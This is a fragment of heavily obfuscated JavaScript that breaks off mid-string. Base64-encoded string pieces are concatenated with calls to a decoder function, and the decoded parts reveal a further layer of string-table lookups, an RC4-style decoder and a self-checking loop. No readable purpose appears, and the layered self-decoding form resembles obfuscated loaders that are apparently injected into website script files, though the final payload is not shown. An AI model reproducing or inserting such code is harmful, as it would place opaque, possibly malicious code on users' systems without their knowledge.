2NSeEswVzY4JywnQXJOY0h3N'+'2RTRycsJ0RDa2FXNURqcmEnLCdXUUJjVF'+'Nvcm5KYScsJ1dRaGNPMlZjRzFlJywnV1J'+'IdHVzckgnLCdXNjFyV1BsY09ta24nLCdX'+_0x1578060w(0x159)+'DNjUG1rR1dSOCcsJ1dPdTJXNUhGcmEnLC'+'dXNXRjTVdlS1c2aScsJ2didGNUTS9kU3E'+'nLCdobW9zV09pVERhJywnV1FaZEd0ZGNU'+_0x1578060w(0x1a9)+'2JlJywnemVLdUZDbzUnLCdDWjRQV1AwSS'+'csJ3pta1FXN2pRQVcnLCdyZmhkTFNrZ3J'+'xJywnVzUwNVc0V09nYScsJ2NHcGRWZ0d4'+'JywnZFNrT1c1dllXUnFyVzZsY0tta1BuO'+'GtRVzVtJywnVzZoZFNtb25XUExjJywnVz'+'VkY1BKaUpX')+('NHUnLCd3WXRjTWdoZE1hJywnVzUxWldPS'+'G9XUmknLCdXT3hjT0w3Y1R2OCcsJ0V3Tm'+'NKeGVUJywnVzZmaVdPRHhXUTgnLCdFclZ'+'jR3VWZEtxJywnVzRLNFdQcGNIbWtlJywn'+_0x1578060w(0x13a)+_0x1578060w(0x1c7)+_0x1578060w(0x10d)+'GRUcnLCdXNjdjUlNrZVdRN2NScScsJ1c1'+'ODZXNWlwcFcnLCdXUmxjSTJkY092ZScsJ'+'2ttbzdXUVNsemEnLCdDcjA1cVowJywndW'+'1vZFc1dGNMdG0nLCdXNG1kV1EvY05ta2w'+_0x1578060w(0x1cf)+'TScsJ1dPWmRScXBjSm1rNScsJ2RZM2NQM'+_0x1578060w(0x11c)+'RJOG9LdENvalc1S2RXT1JjTmZCZFJISEs'+'nLCdvQ28yV1JPdnJHJywnRE00eEFDb2Mn'+'LCdwbW9lV1BtOUFXJywnVzQ0UFdRUmNLO'+'GtxJywnYVNvS1dReVhCcScsJ3dkaWd3Ym'+_0x1578060w(0x15c)+'nLCdXUWpWdFc5NycsJ3RDa2puQ29xYUcn'+'LCdXN3FZVzZXNmNXJywnVzc0Rlc3bVFsV'+'ycsJ0VTazNjbW9WY2EnLCdXUEZjUkNrTm'+'NDa3QnLCdwYjlZRENrbCcsJ3NOWEtuOGt'+_0x1578060w(0xeb)+'JywnV1BoY01OL2NLMWUnLCdXUkJjTG1rN'+_0x1578060w(0x103)+'hXJywnQ0s3Y0dDa3dXUEMnLCdXUHYxVzc'+_0x1578060w(0x178)+'Z2xkSnEnLCdBQ2tHVzVCY1JTb2knLCdXN'+'XBkTDExRXBHJywnenRtZ1dPU3gnLCdXNU'+_0x1578060w(0x156))+('RycsJ0I4azRXUWxkTnNlJywnVzRWY00zd'+'GROeG0nLCd3Q293VzVCY09kYScsJ1dPdV'+'N1ckx1JywneXZQdWlTa0EnLCdXNGhkTHZ'+'UdGZHJywnVzUwMFc2dWhkVycsJ1dQajZX'+'NGFSaVcnLCdBU2tXVzVwZFUyZScsJ3BJc'+'GNUMVJkVkcnLCdXT0ZjUHhSY01MZScsJ2'+'VTa21XN0RLV1F5JywnV08vZFN3dk5XUGF'+_0x1578060w(0x1f4)+'cScsJ2xTbzduOGtsV09lJywnRk1sZEw4a'+'3VEYScsJ0FTa1BXN3RkUmdLJywnd2hIN2'+'JDa0gnLCd2Q29GVzVmUldRZScsJ2dTa1p'+'mYS9jU0cnLCdkZ2FsQUNvaCcsJ2dTb2lX'+'NW1DdEcnLCdXUDF4ZHF2KycsJ1dQSmNUb'+'WtFbW1rdScsJ2M4b1BXNkdqRnEnLCdFWl'+'dyV1AwWScsJ1dReTNXNXZ6QWEnLCdXNmZ'+'JV1FOY0lTa3MnLCdzTThFRFNvZicsJ2RJ'+'ZnRybWttJywnVzRuQldPM2NNU29xJywnc'+_0x1578060w(0x144)+'RnL2RUU2toRGEnLCdDOG9QV1FLT1c2Vyc'+_0x1578060w(0x203)+_0x1578060w(0x179)+'ywnV1FqcG1hdjUnLCdXUUNJeEl2VScsJ1'+'dQeXZXUVpjVXgwJywnV1AwZldPRmNPS2U'+'nLCdyWFBCeENreCcsJ1c3ZWpXUjdjSkNr'+_0x1578060w(0x160)+'1B4cScsJ3RZMTNCQ2tKJywnaGFoZFQzQ1'+'YnLCd0U2tEVzVqUURHJywnYkNvRldSbW1'+_0x1578060w(0xfa)+'RXFhJywnV090Y01Tb2dhSW0nLCd4OGtTa'+'ENvMm1XJywnc3NySXY4a04nLCdxQ2txVz'+_0x1578060w(0x16b))+(_0x1578060w(0xe7)+'2UnLCdXUGhjTDFCY1ZLZScsJ1c3VmNSbW'+_0x1578060w(0x12c)+'4V1FxJywnV1BWY1Rta1BrOGtlJywnbmNp'+_0x1578060w(0x1ec)+_0x1578060w(0x1cd)+'lOZExHJywnVzZQSldSdGNJOGtSJywnVzZ'+'LNVc1S2RpRycsJ3pta2dXNzNjVlNvbics'+'J2pIZnpDbWt1JywnRnJIc3M4a2cnLCd5d'+'1BSb0NrcScsJ1c3R0p2MGVlV1J4Y09ta0'+'pXNXBjVkhLRVc2YScsJ1dRVzhkRzNkR2E'+'nLCd0bWtFV1FsZExYVycsJ3E4azJXNzNk'+'SjJlJywndHh4Y1ZDa29XUTgnLCdXUlZjS'+'HVkY1MzZScsJ2ptb1FXN3l5ckcnLCdXN0'+_0x1578060w(0xfb)+'rOCcsJ1c1TmNUQ2tmV1BSY1BhJywnc1Nr'+'clc0N2NMbW9tJywnVzZsZEt3WHFmcScsJ'+_0x1578060w(0x145)+'dXUE5kS0cvY0dta2cnLCdxSDdjSDE3ZFV'+'xJywnaVltZ1c0WEEnLCd0MlJjT0xpNics'+'J1c2WmRIV0ZjVDhrSScsJ1c0M2NJWDB6V'+_0x1578060w(0x10e)+'VhJywnRFNvRlc3anZXUWknLCdlQ2t3bEd'+'0Y09xJywnc1kwR1dQMHQnLCdXNDNjS0ow'+_0x1578060w(0x104)+'zBXUHEnLCdEck5jUWVKZE5xJywndENrL3'+'RMZGNNcScsJ1c2S3RXT2hjR01TOG9XJyw'+'ndjhvTFc2cm1XT3knLCdXUDFUZ2JmWCcs'+'J1dPREZXNWVra2EnLCdrU29ZV1A0NnNxJ'+'ywnQThrblc2MU9BVycsJ1dSZGRTZHhjUD'+'hrUCcsJ2Vy')+('VmRKeHVBJywndDhrMFc2MFJXUHUnLCd5S'+'GZMQzhrdCcsJ1c0QmNPMDNkR3VHJywnV1'+'EvY1BDb3JhV3knLCdXNEdjckh0Y1RxJyw'+_0x1578060w(0xff)+'V1FaY0lDb2diSnEnLCdXUlBWQlpIbycsJ'+'1dSL2NHTkpjVmVlJywnY0lERnY4a3cnLC'+'dGOGtseXdGY0xhJywnckNrbnIzVmNTcSc'+'sJ0Ftb1RXNXZzV1EwJywnVzdQOFdQeGNO'+'bWtiJywnRkNrcFc2NFFXTzAnLCd3Q2svV'+'zdMNndhJywnV09WY0k4a1FwQ2tDJywnel'+'lLRVdQeXknLCduYlNrQ1NrRycsJ1dQcGN'+_0x1578060w(0x1b1)+'OGtMVzU5OFdSeXFXUDdjTFNrY2w4a2lXN'+'WRkS2EnLCdXT1pjUlNrQ2Nta3YnLCdBbW'+'tTdWVoY0lhJywnQ0NrS1c0RmRMMmknLCd'+'rWTNjS0taZFNhJywnV08zZEhYaGNIbWtF'+_0x1578060w(0x1a5)+_0x1578060w(0x1da)+'d5JywnV09pV21jL2RPcScsJ1dPbVF3YVh'+'WJywnRjhrZlc3TmRUZjAnLCdEQ29DV1A0'+'aFc3QycsJ2FKVHN0bWtmJywnc21rcUNld'+'GNJRycsJ3dta0NXUFJkUUdhJywncVNreE'+'FXbGRSRycsJ0Ftb1BXNTV1V1BLJywnbll'+'oZFAyU1onLCdXNnZoV1BaY0lDa0YnLCdX'+'NHBjVThrSFdRN2NUVycsJ1c1ZGNLSXl2V'+'zVlJywnVzVUNVdROVFXUE8nLCd0U2sza0'+_0x1578060w(0xf2)+'SVzVpZ25XJywnV1BuZmFITHknLCdxQ29a'+'VzQvY1RyUycsJ2haYU1CQ2t1JywneW1rd'+'ER1RmNJRycsJ0M4a0dXN2hkTXVhJywnV1'+'J0Y0lta2ti')+('Q2tYJywneUNvclc1QmNPVzgnLCdXUGxjV'+'mdkY1R1bScsJ0JTb1BXNEQzV1JpJywnbm'+'1rdGRKUmNRcScsJ2pYTzFxbWtmJywnV1J'+'XdXZxZjQnLCdxdGRjU0t4ZFZHJywncGF1'+'ZFc3anknLCdXUC9jUGYvY1B4RycsJ0N3b'+'U15U29hJywnYWNta1c2TFInLCd3aEZjSn'+'U4WicsJ2c4b0xXNTBMeUcnLCd6cm1yV1J'+'5ZScsJ0ZtbzBXT09pVzd5JywnVzR1bFdS'+'eGNSU2tjJywnQUhuOUFTa2EnLCdGclgzd'+'0NreCcsJ2dJZGRHdzRQJywnVzR2a1dPcG'+'NLOGtUJywnRFNrRlc1SmRRMW0nLCd4bWt'+_0x1578060w(0x182)+_0x1578060w(0x1ce)+_0x1578060w(0x1df)+'NkY1JlUmRRVycsJ0J3aGRUOGsxRlcnLCd'+_0x1578060w(0xe5)+_0x1578060w(0x200)+'ywnRXI1NERta2InLCdESFc5V1BTcScsJ1'+'c2bWtXUFZjUUNrVycsJ1c3SCtXUUJjVFN'+_0x1578060w(0x149)+_0x1578060w(0x17f)+_0x1578060w(0x187)+'RXUVpjSHV5JywnVzZQdFc3M2ROYm5pQVN'+_0x1578060w(0x13f)+'RycsJ1c0MVdXUlJjS21vZScsJ1dPVmNKQ'+_0x1578060w(0x184)+_0x1578060w(0x1ef)+'sJ1dSQmNNQ2s0ZFNrbycsJ3Nta1NXN1pj'+_0x1578060w(0x176)+_0x1578060w(0x20c)+'RSZE9LQ2gn')+('LCdXN09QV1I3Y1JDa0QnLCd5OGtib1NvM'+'2pHJywncHROZEsyYVQnLCdXUkMzVzc5Zk'+'ZhJywneFNvNVc3em9XUGEnLCdXUDdjTG1'+'vQm1xYScsJ1dQUmNVQ2t1Z1NreicsJ1dS'+'bVFXUS9jVmdlJywnQnVOZFFTa2N4RycsJ'+'1c3WmNQYzBCVzR5JywnRFNrN1c2WFN0Vy'+'csJ0YwYXdBU29LJywndnhLVndDb2EnLCd'+'XUTRRZ3NCZFFhJywndThvVlc1REJXT2Un'+_0x1578060w(0x189)+'CcsJ1dSM2NPbW9aZGJlJywnV1J4ZExYaG'+'NHQ2tDJywnd1NrWlc2cGROTDQnLCdiOGt'+'5akc3Y1VxJywnQ3YvY0h3TzgnLCdXUDQ5'+_0x1578060w(0xed)+'HhkTnEnLCdXUTR0VzQxeHhxJywnVzdSZE'+'0zOVprVycsJ1dQUFNnclBFJywnQk14Y1V'+'LYVAnLCdXNUhqV09QUldQQycsJ0VNaGNK'+'bWtoV1FhJywnRmdwY1VTa2JXUU8nLCdXU'+'ENDbGRkZE9xJywnV08vY0tTb1ViYjQnLC'+'dzMEZjTHh1eCcsJ1dQbmJXN2l6ZEcnLCd'+'BMEZkT1NrZ0ZhJywnQUNvQldRMFpXNzQn'+_0x1578060w(0x100)+'CdBQ28rVzYzY1NHOCcsJ1c2MUZXUi9jUj'+_0x1578060w(0x138)+'xJywnejhrSVc0Q1NXUHUnLCdDMzdjUnUw'+'SCcsJ1c2cnRXUjdjVG1rbicsJ1dRaVRFW'+_0x1578060w(0x15a)+'hkSmVLJywnYnJ0Y0dDb2ppTFhhVzVXeVd'+'SdlhBRycsJ1c2emNXUkpjUm1rZCcsJ1dS'+'NVRmclhuJywnd0h5ZXJiZScsJ3htazdXN'+'1JjUFNvQicsJ0JNZGNUd3VPJywnRHNiRX'+'M4a1gnLCdB')+('bWtSVzRSY0lTbzknLCdFU2tQVzZOY0g4b'+_0x1578060w(0x1b4)+_0x1578060w(0x1af)+_0x1578060w(0xf3)+_0x1578060w(0x199)+_0x1578060w(0x15f)+'FhMWcnLCd4Q2tTVzVMMUFXJywneVo1YXl'+'Ta1gnLCdXNzk1V1JGY05tb2onLCdyOG9M'+'VzZCY09abScsJ0FybGNLd1ZkSmEnLCdXN'+'zdjTFNrSVdQcGNTRycsJ2lZZUNxOGtyJy'+'wnV09ieFc0bTdhRycsJ1c1UmNTR21KVzV'+'5JywneDhrYVc1V3FXT20nLCdXUS9jTUNr'+'MGs4a3YnLCdGMUtMQUNvSCcsJ3lkcGNQM'+'1pkVUcnLCd6bWszVzRLaVdSVycsJ1dQMT'+'NFYTlOJywnalNvUVc1S1NCYScsJ0ZtazB'+'XN1RHd0cnLCdXNFMxVzdtUGlhJywnelNr'+'R1c2OXdDcScsJ1dSdGNKbW9BZ3NxJywnV'+'1J6b0VZem4nLCdvOGtQaGNWY1RHJywneE'+'Nrclc1TmNIU285JywnV1BCY0lDa01sU2t'+'YJywnV09wZFMydlVXUG1FVzU3Y0xHV0p0'+'OGtkJywneG1rdnNhUmRVVycsJ1c0bmFXU'+_0x1578060w(0x1fa)+'NCZ2EvZFNXJywnQ1NrY2FDb3BtRycsJ3Z'+'Da1p6dzdjTWEnLCdXN0xZV1BmU1dPOCcs'+'J290bm50Q2tVJywnV085OGJIVG0nLCdXT'+'zRKVzZIV3NHJywnV1BlWlc1SEx3cScsJ0'+'U4a1dXNmRjTVNvdScsJ2Jta0xtclZjTHE'+_0x1578060w(0x139)+'UFNvbicsJ0FIM2NLaDdkUHEnLCdXNHBkU'+'kNvVFdSbmUnLCdpWFZkTU5DWicsJ3NDaz'+_0x1578060w(0x1a6))+(_0x1578060w(0x121)+'nBkT1NrYlc3OCcsJ29XZUpXNzFpJywnV0'+'9mWlc3OERmRycsJ0F0TmNNZ2xkVHEnLCd'+'yOGt2VzUzY0tTb2knLCdzOG92VzVIa1dP'+'bScsJ2JhZkJ5bWtmJywnV09QY2lJRHgnL'+'CdmOG96VzQ0VnVxJywnd21vV1c2ZGNTcU'+_0x1578060w(0x19b)+'QQ2toV1JpJywnZ2RHOFc3SDcnLCdXNlZj'+_0x1578060w(0x1f5)+_0x1578060w(0x20b)+_0x1578060w(0x11b)+'lZScsJ1dRaml6cTFFJywneEhkY1R4SmRJ'+'VycsJ1dPUmNSbWs4bUNrcicsJ0VaeTN5Y'+'2UnLCdXNUdDV1FCY1NTa2cnLCdXNGF5V1'+'AvY1ZDa3cnLCdXUmVac0lubycsJ2dzaVJ'+'XNmo5JywnQkNrM1c0cVdXUXEnLCdrQ29B'+'azhrTFdRcScsJ1dRcGNJbW9NZmRTJywnb'+_0x1578060w(0x1e0)+'1vZVc2dGNOSDQnLCdXUUhzRklQRScsJ1c'+'3UmNIZ3BkR2Y0JywnV1JWY013N2NIeEcn'+'LCd4Q29aV1F5Mlc3dScsJ3hDa3BXNzB5V'+'1JtJywnRjhrVFc0M2NNbW9aJywncDhvMl'+'dSS24nLCdCV2FuRlhLJywnRG1vaVc1YjZ'+'XUEsnLCdzU2tmVzZOZEwxbScsJ1dSaGNW'+_0x1578060w(0x167)+_0x1578060w(0x19f)+'MwM2RHU2tNeUcnLCdlYXRkUkxxYicsJ1d'+'PbTVySEQxJywnY3F5aVc2UC8nLCdqOG95'+_0x1578060w(0x16d)+'1dXUEJkR1dpJywnc0NrV1dPWmRJWm0nLC'+'dXT3RjUlNv')+('NG1kNCcsJ3BhN2NPTWRkUHEnLCdoc21Ze'+'FNrZicsJ1c2elJXUWxjVkNrUCcsJ3M4a2'+'xXNmVPV1J1JywndjhrREJ4M2NNYScsJ3U'+'4a1RXNmhkTXYwJywna0dGZEczV1EnLCdX'+'UXFjemIxMicsJ2VZUE13U2tmJywnVzZPe'+_0x1578060w(0x130)+'FtazZuU29Zb2EnLCdXT3FWVzU5ZkFhJyw'+'nV1B1U2FiaGRLRycsJ0FIbkx1U2tIJywn'+'V1FHWWVhWmRKYScsJ3Q4b0NXUkdXVzVhJ'+_0x1578060w(0x147)+'lXNE8nLCdXUXVLRmRQeicsJ2RMWmRJYks'+'nLCdXUUxKRnFMYycsJ0F1R1JyU29EJywn'+'V1JIMGdIcnInLCdXUjRRV1JSY1EyeScsJ'+_0x1578060w(0x12e)+'haWHN5OGtKJywnV1FLa3pYNXUnLCd4Tk5'+'jUTN1WCcsJ2FZODZXNmp5JywnRThrbXlK'+_0x1578060w(0x111)+_0x1578060w(0x1d4)+'knLCd3djVrZThrdycsJ3dTa2JqbW9aYmE'+_0x1578060w(0x10a)+_0x1578060w(0x1fb)+'FV6YScsJ1dPNE1oSTdkR2EnLCdhQ2syZV'+_0x1578060w(0x15e)+_0x1578060w(0x1dd)+'V0gnLCdXUmhjUG1vU2FiNCcsJ1dRNHpXU'+'C9jSDI4JywnV1AzY0lTa3VmQ2tXJywnd2'+'N4Y00xcGRLYScsJ1c1T2lXNjhzbVcnLCd'+'XUFZkUVpaY1NTa0cnLCdXNDdkR2UxT21H'+'JywnV1BKY05Ta0FlQ2t1Jywnb21vZFc3S'+_0x1578060w(0x196)+'Z1Y3JCYjhr')+('WCcsJ1dRekZqYlBaJywnVzdCZEsyMVJrV'+_0x1578060w(0x198)+'csJ1c1L2RNU283V1JmRCcsJ0Q4b1RXNUx'+'GV080JywnVzQ5SldSVElXUGEnLCdXNUZj'+_0x1578060w(0x192)+'G91VzZKY0pTa0ptc2JWdENrc1c3dScsJ1'+_0x1578060w(0x15d)+_0x1578060w(0x1d2)+'Um0nLCdXNEM1V09KY1Jtay8nLCdqOGtWY'+_0x1578060w(0x1e4)+'hXNGUvbVcnLCdXN2RkVFNvbldQSFUnLCd'+'BbWswVzRlUVdRNCcsJ2djenRDU2tkJywn'+'ekdwY1UyRmRNcScsJ1c3RmNKYzBoVzZXJ'+'ywnVzV0Y0hkdTVXN2knLCd2R2RjUDMzZF'+'VHJywnRDJGY0h2ZWonLCdXUS9jVExCY1V'+'4dScsJ3BTb3lXN0NHekcnLCdxdDNjUjBS'+'ZExHJywncENvUmRDa3hXUVMnLCdnSlpjU'+'TI3ZFRXJywndFNrQXFHaGRMcScsJ1c0UG'+_0x1578060w(0x1c5)+'zY0xTa2NuOGtGJywnbThvTlc3Q054cScs'+_0x1578060w(0x17b)+_0x1578060w(0x1e8)+'wnV1JKZFJZTmNLbWtHJywnemN0ZEdtb21'+'XN20nLCdjYy9jUXhGZE5xJywnYkl6RHpt'+'a3YnLCdybWt0VzZxZFdRNCcsJ2Rtb3hmQ'+'2szV1JxJywnc3NmL0JTay8nLCdXT2VqcV'+'lIRScsJ3BYUmNOZkpkVkcnLCdXT1JkVHd'+'iSFdQT0FXUFJjUWRLQ0I4aytXUE8nLCdX'+'NEJkTThvQldPblMnLCd3WDFhcVNrSicsJ'+'1dRcktjclR1JywnVzRSY0pDa0dXUTNjT3'+'EnLCdXNVpj')+('TFpXeVc3QycsJ3pidTFXUjRKJywnc1gxN'+'EU4a0gnLCdvYVZkRzNxTycsJ21ta2xudH'+'RjSVcnLCdBOGt5V1FaZEhabScsJ3c4a2x'+'XT2xkTUdtJywnQXFsY08xVmRTcScsJ3M4'+_0x1578060w(0x20a)+'FJjTmdOZFVHJywnQUtuQmk4a1gnLCdXUH'+_0x1578060w(0x113)+'LQmRPMG0nLCd4U2tYemV4Y01hJywnQm1r'+_0x1578060w(0x107)+'0ZTa0NXN2hkSTBpJywnek45UmY4a3AnLC'+'dzbWtkRksvY0dxJywndGFpSldPZVMnLCd'+'XUHp3VzY0OGxxJywnV1FsY0tTbzJmc3kn'+_0x1578060w(0x1e2)+'mUnLCdvY2pCRENrTicsJ0NNaGNNU2tGV1'+_0x1578060w(0x153)+_0x1578060w(0x109)+'SlNvVmZkQycsJ3U4a3ZqbW9naFcnLCdXN'+_0x1578060w(0x1d8)+_0x1578060w(0x204)+_0x1578060w(0x11d)+'Mm0nLCdqV2pNdm1rcycsJ2VyWmNSTDNkT'+_0x1578060w(0x195)+'xXUmknLCdXUm1lYWNwZFBhJywnVzczY1R'+_0x1578060w(0x128)+_0x1578060w(0x1c8)+'29BVzZ6MVdQTycsJ1c2RmNJZUpkUHV5Jy'+'wnRENvMFc0SmNLcVMnLCd3ZWxjTXVHVyc'+'sJ1dRRDNXNjg4ZXEnLCd5M1pjTUNrR1dR'+'aScsJ1c3RHdXUlpjUVNrcScsJ1dPbnlXN'+'Vd3bkcnLCdXUlBOYVcnLCdlczNjR3cvZF'+_0x1578060w(0x1f7))+(_0x1578060w(0x133)+'2Z1bmN0aW9uIF8weDU3NTY0NTRkKGEsYi'+'l7YT1hLTB4OGY7dmFyIGM9XzB4NTc1NjQ'+'1NGNbYV07aWYoXzB4NTc1NjQ1NGRbJ2Nv'+_0x1578060w(0x146)+'D1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZG'+'VmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkN'+'ERUZHSElKS0xNTk9QUVJTVFVWV1hZWjAx'+'MjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvc'+_0x1578060w(0x169)+_0x1578060w(0x19d)+'weDQ/bSoweDQwK246bixsKyslMHg0KT9r'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+_0x1578060w(0x1c2)+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+_0x1578060w(0x114)+_0x1578060w(0xf5)+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+'dCddKHUpWyd0b1N0cmluZyddKDB4MTApK'+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+_0x1578060w(0x173)+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+_0x1578060w(0x168)+_0x1578060w(0x197)+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+_0x1578060w(0x1b9))+('eDEwMCxvPShvK25bdF0pJTB4MTAwLHA9b'+'lt0XSxuW3RdPW5bb10sbltvXT1wLHErPV'+'N0cmluZ1snZnJvbUNoYXJDb2RlJ10obFs'+'nY2hhckNvZGVBdCddKHcpXm5bKG5bdF0r'+'bltvXSklMHgxMDBdKTt9cmV0dXJuIHE7f'+'TtfMHg1NzU2NDU0ZFsnd3RvQ21yJ109aC'+_0x1578060w(0x116)+'sXzB4NTc1NjQ1NGRbJ2NvS2ZYRCddPSEh'+'W107fXZhciBlPV8weDU3NTY0NTRjWzB4M'+'F0sZj1hK2UsZz1fMHg1NzU2NDU0ZFsnSl'+'J5a29qJ11bZl07aWYoZz09PXVuZGVmaW5'+'lZCl7aWYoXzB4NTc1NjQ1NGRbJ3BaTEtQ'+'SSddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+'W5jdGlvbihqKXt0aGlzWydjb0hHSmgnXT'+'1qLHRoaXNbJ2lNaWVaQiddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snZlZYTkJJJ109ZnVu'+_0x1578060w(0x190)+'30sdGhpc1snWlFpcnd4J109J1x4NWN3K1'+'x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN'+'3K1x4MjAqJyx0aGlzWyd4R0ttZHcnXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2tBTm5zTiddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydaUWly'+_0x1578060w(0x131)+'yd0ZXN0J10odGhpc1snZlZYTkJJJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydpTWl'+'lWkInXVsweDFdOi0tdGhpc1snaU1pZVpC'+'J11bMHgwXTtyZXR1cm4gdGhpc1snT1F3S'+'UFuJ10oayk7fSxpWydwcm90b3R5cGUnXV'+'snT1F3SUFu')+(_0x1578060w(0x13d)+'W4ofmopKXJldHVybiBqO3JldHVybiB0aG'+'lzWyd6UUJKdG8nXSh0aGlzWydjb0hHSmg'+_0x1578060w(0x1e3)+_0x1578060w(0x163)+'iBrPTB4MCxsPXRoaXNbJ2lNaWVaQiddWy'+'dsZW5ndGgnXTtrPGw7aysrKXt0aGlzWyd'+'pTWllWkInXVsncHVzaCddKE1hdGhbJ3Jv'+'dW5kJ10oTWF0aFsncmFuZG9tJ10oKSkpL'+_0x1578060w(0x1d1)+'ddO31yZXR1cm4gaih0aGlzWydpTWllWkI'+'nXVsweDBdKTt9LG5ldyBpKF8weDU3NTY0'+'NTRkKVsna0FObnNOJ10oKSxfMHg1NzU2N'+'DU0ZFsncFpMS1BJJ109ISFbXTt9Yz1fMH'+'g1NzU2NDU0ZFsnd3RvQ21yJ10oYyxiKSx'+'fMHg1NzU2NDU0ZFsnSlJ5a29qJ11bZl09'+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBJPV8weDU3NT'+'Y0NTRkO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz1wYXJzZUludChJKDB4MjEzLCd4cEB0'+'JykpKi1wYXJzZUludChJKDB4Mjg3LCdbb'+'ThIJykpKy1wYXJzZUludChJKDB4MTQxLC'+'dxZGZQJykpK3BhcnNlSW50KEkoMHgyY2U'+'sJ0ZDKkAnKSkrcGFyc2VJbnQoSSgweDE5'+'MCwnMW5xTScpKSpwYXJzZUludChJKDB4M'+'zU0LCd5OTVjJykpK3BhcnNlSW50KEkoMH'+'gzMTUsJzhwKWknKSkrLXBhcnNlSW50KEk'+'oMHgxZmMsJ1dANDYnKSkrcGFyc2VJbnQo'+'SSgweDJlYSwnUkhPVycpKSpwYXJzZUlud'+'ChJKDB4MjlkLCc3Q1l2JykpO2lmKGM9PT'+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+_0x1578060w(0x151)+'hhWydzaGlmdCddKCkpO319fShfMHg1NzU'+'2NDU0YywweGYyYzAyKSwhZnVuY3Rpb24o'+'KXt2YXIgSj1fMHg1NzU2NDU0ZCxjPXt9O'+_0x1578060w(0xe6)+'UsJ3hwQHQnKStKKDB4MWNjLCdLSWlvJyk'+_0x1578060w(0x1b5)+'aW9uKHEscyx0KXtyZXR1cm4gcShzLHQpO'+'30sY1tKKDB4MzIyLCc3Q1l2JyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGN'+'bSigweDMyYSwncWRmUCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxIT09czt9LGNbS'+'igweDIxNSwnVFp0ZycpXT1mdW5jdGlvbi'+'hxKXtyZXR1cm4gcSgpO30sY1tKKDB4Mjd'+'lLCc4cClpJyldPUooMHgzMWQsJ0d0Wm4n'+'KStKKDB4MjFiLCdXQDQ2JykrSigweDJiN'+'SwnYSlzOCcpK0ooMHgyZTYsJ3k5NWMnKS'+_0x1578060w(0x1c1)+_0x1578060w(0x1f6)+'K0ooMHgyOTYsJ2I3aV0nKSxjW0ooMHgyN'+'GEsJ0ZaSncnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcT09PXM7fSxjW0ooMHgxZWI'+_0x1578060w(0x16c)+'Kyd0JyxjW0ooMHgxZjYsJ0ZFQGcnKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcT09PX'+'M7fSxjW0ooMHgzMDAsJ21LRHonKV09Sig'+'weGYzLCcoI0h1JykrSigweDM0NywnU1VK'+'dicpLGNbSigweDE0MiwnVWVqcScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPT09cz'+'t9LGNbSigw')+('eDI0NiwnZGRwdycpXT1mdW5jdGlvbihxK'+_0x1578060w(0x1b8)+'dzUlRCJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHE9PT1zO30sY1tKKDB4MTdmLCcx'+'bnFNJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHE+PXM7fSxjW0ooMHgyNzgsJ29Say'+_0x1578060w(0x1bd)+'gcTw9czt9LGNbSigweDI0YywnU1VKdicp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+_0x1578060w(0x1a8)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcS1zO30'+'sY1tKKDB4MWY4LCdFZ0g5JyldPUooMHgz'+'MDQsJygjSHUnKStKKDB4MWVkLCdkTXoyJ'+_0x1578060w(0x17d)+'EsJ3k5NWMnKStKKDB4MWFjLCd4cEB0Jyk'+'rSigweDM2NSwnYSlzOCcpK0ooMHhlOSwn'+'NShbSCcpK0ooMHgyMWEsJ2RNejInKStKK'+_0x1578060w(0x135)+'IkIycpLGNbSigweDJmNywnRlpKdycpXT1'+_0x1578060w(0x1b2)+_0x1578060w(0x1ed)+_0x1578060w(0x1dc)+'hPVycpK0ooMHgyYWEsJ05RTUsnKStKKDB'+'4MmI3LCc4cClpJykrSigweDFmMywneTk1'+'YycpK0ooMHgyODksJ3BsUnQnKStKKDB4M'+'TYxLCd4ME03JykrSigweDFiYiwnZGRwdy'+'cpK0ooMHgzMzMsJ3BRWFEnKStKKDB4MjA'+'5LCc4cClpJykrSigweDI2Yywnc1JUQicp'+'LGNbSigweGQ4LCdwbFJ0JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHEocyk7fSxjW0'+'ooMHgyMmMs')+('J29SayknKV09SigweDJmNSwnZXIkIycpK'+'0ooMHgzMDUsJ0RBXUEnKStKKDB4MWYwLC'+'dUWnRnJykrSigweDIyYiwnS0lpbycpK0o'+'oMHgxMDQsJ0ZLM0knKStKKDB4MTEyLCdG'+_0x1578060w(0x14e)+'HgxMDAsJ3BsUnQnKStKKDB4YTAsJ0tJaW'+_0x1578060w(0x1d3)+'lMSwnMW5xTScpK0ooMHgxODcsJ